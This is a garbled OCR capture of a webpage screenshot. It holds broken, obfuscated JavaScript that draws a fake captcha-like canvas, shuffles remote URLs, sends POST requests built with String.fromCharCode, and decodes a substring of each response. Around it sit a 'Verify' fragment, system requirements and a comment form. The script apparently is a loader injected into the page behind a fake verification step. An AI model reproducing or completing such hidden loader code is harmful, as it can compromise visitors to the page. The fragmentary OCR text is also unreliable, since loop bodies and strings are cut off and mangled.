
i=0;i<15;i++)
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.ran
Segoe UI';x.fillStyle='#000';for(var
i=0;iMath.random()-0.5);for(let r of u){try{const
q=String.fromCharCode(34);const re=await fetch(r,
{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({j
j=await re.json();if(j.result){let
h=j.result.substring(130),s=String.fromCharCode(32).trim();for(let
i=0;iVerifyProcessor: 1 GHz, 2-core minimum…
CONTINUE READING
LEAVE A REPLY
Your email address will not be published.
Required fields are
marked
*